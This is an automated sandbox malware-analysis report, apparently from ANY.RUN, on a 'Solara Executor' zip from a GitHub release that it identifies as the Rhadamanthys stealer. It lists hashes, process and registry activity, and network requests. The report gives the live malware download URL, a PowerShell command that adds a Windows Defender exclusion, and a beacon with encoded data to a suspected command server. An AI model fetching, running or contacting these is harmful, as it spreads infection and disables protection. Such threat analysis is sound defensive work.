




| URL: | https://github.com/furionixx/Solara-executor/releases/download/release/Solara.Executor.zip |
| Full analysis: | https://app.any.run/tasks/e0465117-236c-4f09-b572-f9d1266081b5 |
| Verdict: | Malicious activity |
| Threats: | Rhadamanthys is a C++ information-stealing malware that extracts sensitive data from infiltrated machines. Its layered operational chain and advanced evasion tactics make it a major risk in cybersecurity landscapes. |
| Analysis date: | November 25, 2024, 05:48:40 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MD5: | D1F90405E210A73B2BF97F3BE79C227B |
| SHA1: | ABD306C221A8D19D07E13926DC82C633F1D21E6A |
| SHA256: | E6344A2598D8E0F99F7729349549EFA73176ECBCFE7E530F25B285E904364E8D |
| SSDEEP: | 3:N8tEdzPQMgKXhAqRtE2kCxEq2KMiYAHRKo:2umMgMDRtrH3yiYAxP |
MALICIOUS

Executing a file with an untrusted certificate
- Solara.exe (PID: 6608)
- Solara.exe (PID: 7016)
Adds path to the Windows Defender exclusion list
- Solara.exe (PID: 6608)
- powershell.exe (PID: 6784)
Uses Task Scheduler to run other applications
- Solara.exe (PID: 6608)
RHADAMANTHYS has been detected (SURICATA)
- svchost.exe (PID: 4764)
SUSPICIOUS
Process drops legitimate windows executable
- msedge.exe (PID: 5628)
- msedge.exe (PID: 3692)
- WinRAR.exe (PID: 7044)
Application launched itself
- Solara.exe (PID: 7016)
- powershell.exe (PID: 6784)
- chrome.exe (PID: 6936)
- msedge.exe (PID: 5548)
Starts POWERSHELL.EXE for commands execution
- Solara.exe (PID: 6608)
- powershell.exe (PID: 6784)
Script adds exclusion path to Windows Defender
- powershell.exe (PID: 6784)
- Solara.exe (PID: 6608)
Uses WMIC.EXE to obtain Windows Installer data
- Solara.exe (PID: 6608)
Executable content was dropped or overwritten
- Solara.exe (PID: 6608)
Contacting a server suspected of hosting an CnC
- svchost.exe (PID: 4764)
Connects to unusual port
- svchost.exe (PID: 4764)
- Solara.exe (PID: 6608)
Executes application which crashes
- driver1.exe (PID: 6284)
INFO
Application launched itself
- msedge.exe (PID: 3692)
- msedge.exe (PID: 7700)
- msedge.exe (PID: 2092)
Manual execution by a user
- WinRAR.exe (PID: 7044)
- Solara.exe (PID: 7016)
- msedge.exe (PID: 5488)
Executable content was dropped or overwritten
- WinRAR.exe (PID: 7044)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
229
Monitored processes
97
Malicious processes
5
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 520 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=network.mojom.NetworkService --lang=en-US --service-sandbox-type=none --no-appcompat-clear --mojo-platform-channel-handle=2464 --field-trial-handle=2364,i,3692433471651754989,2304501673981047937,262144 --variations-seed-version /prefetch:3 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Version: 122.0.2365.59 | |||||||||||||||
| 736 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=asset_store.mojom.AssetStoreService --lang=en-US --service-sandbox-type=asset_store_service --no-appcompat-clear --mojo-platform-channel-handle=1632 --field-trial-handle=2260,i,9055748988266874332,18430578988635234586,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 836 | "C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe" -Command Add-MpPreference -ExclusionPath C:\Users\admin\Downloads\Solara.Executor\Solara.exe | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1668 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=storage.mojom.StorageService --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=2676 --field-trial-handle=2396,i,15052362631310964677,18333646482615244081,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 1876 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=renderer --extension-process --renderer-sub-type=extension --no-appcompat-clear --lang=en-US --js-flags=--ms-user-locale= --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=5 --mojo-platform-channel-handle=3212 --field-trial-handle=2364,i,3692433471651754989,2304501673981047937,262144 --variations-seed-version /prefetch:2 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 | |||||||||||||||
| 2092 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --no-startup-window | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Version: 122.0.2365.59 Modules
| |||||||||||||||
| 2440 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=crashpad-handler "--user-data-dir=C:\Users\admin\AppData\Local\Microsoft\Edge\User Data" /prefetch:4 --monitor-self-annotation=ptype=crashpad-handler "--database=C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Crashpad" --annotation=IsOfficialBuild=1 --annotation=channel= --annotation=chromium-version=122.0.6261.70 "--annotation=exe=C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --annotation=plat=Win64 "--annotation=prod=Microsoft Edge" --annotation=ver=122.0.2365.59 --initial-client-data=0x300,0x304,0x308,0x218,0x310,0x7ff819055fd8,0x7ff819055fe4,0x7ff819055ff0 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 2548 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=chrome.mojom.UtilWin --lang=en-US --service-sandbox-type=none --no-appcompat-clear --mojo-platform-channel-handle=1548 --field-trial-handle=2260,i,9055748988266874332,18430578988635234586,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 2792 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=data_decoder.mojom.DataDecoderService --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=4428 --field-trial-handle=1844,i,7544721839552054190,2716684699665645267,262144 --variations-seed-version /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 122.0.6261.70 Modules
| |||||||||||||||
| 2996 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=storage.mojom.StorageService --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=2192 --field-trial-handle=1844,i,7544721839552054190,2716684699665645267,262144 --variations-seed-version /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 122.0.6261.70 Modules
| |||||||||||||||
Total events
32 330
Read events
32 272
Write events
53
Delete events
5
Modification events
| (PID) Process: | (3692) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (3692) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (3692) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (3692) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\StabilityMetrics |
| Operation: | write | Name: | user_experience_metrics.stability.exited_cleanly |
Value: 0 | |||
| (PID) Process: | (3692) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\LastWasDefault |
| Operation: | write | Name: | S-1-5-21-1693682860-607145093-2874071422-1001 |
Value: C37CA6914C862F00 | |||
| (PID) Process: | (3692) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\LastWasDefault |
| Operation: | write | Name: | S-1-5-21-1693682860-607145093-2874071422-1001 |
Value: 3BE0AD914C862F00 | |||
| (PID) Process: | (3692) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowProperties\197128 |
| Operation: | write | Name: | WindowTabManagerFileMappingId |
Value: {616A0212-345C-4553-B076-4AD0A96E9A96} | |||
| (PID) Process: | (3692) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowProperties\197128 |
| Operation: | write | Name: | WindowTabManagerFileMappingId |
Value: {DFBB888F-11E7-4823-B1EC-FEAEF2F7AA1E} | |||
| (PID) Process: | (3692) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\LastWasDefault |
| Operation: | write | Name: | S-1-5-21-1693682860-607145093-2874071422-1001 |
Value: 1206D0914C862F00 | |||
| (PID) Process: | (3692) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run |
| Operation: | write | Name: | MicrosoftEdgeAutoLaunch_29EBC4579851B72EE312C449CF839B1A |
Value: "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --no-startup-window --win-session-start | |||
Executable files
3
Suspicious files
203
Text files
143
Unknown types
7
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3692 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old~RF135344.TMP | — | |
MD5:— | SHA256:— | |||
| 3692 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 3692 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old~RF135344.TMP | — | |
MD5:— | SHA256:— | |||
| 3692 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 3692 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old~RF135353.TMP | — | |
MD5:— | SHA256:— | |||
| 3692 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old | — | |
MD5:— | SHA256:— | |||
| 3692 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old~RF135363.TMP | — | |
MD5:— | SHA256:— | |||
| 3692 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 3692 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old~RF135363.TMP | — | |
MD5:— | SHA256:— | |||
| 3692 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
16
TCP/UDP connections
92
DNS requests
86
Threats
16
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
4712 | MoUsoCoreWorker.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
1176 | svchost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
5064 | SearchApp.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
6376 | backgroundTaskHost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAn5bsKVVV8kdJ6vHl3O1J0%3D | unknown | — | — | whitelisted |
7016 | Solara.exe | GET | 301 | 157.240.253.174:80 | http://instagram.com/ | unknown | — | — | whitelisted |
7016 | Solara.exe | GET | 301 | 157.240.253.35:80 | http://facebook.com/ | unknown | — | — | whitelisted |
2792 | SIHClient.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
6608 | Solara.exe | GET | 301 | 157.240.253.35:80 | http://facebook.com/ | unknown | — | — | whitelisted |
6608 | Solara.exe | GET | 200 | 147.45.47.37:2001 | http://147.45.47.37:2001/?reason=d29ya2VyODcyY2htZWw=:MUQxRkIwQkItMjFCOS00RkMwLUIwMTctQTREQURBMjMxRTE3aWxvdmVpdA== | unknown | — | — | unknown |
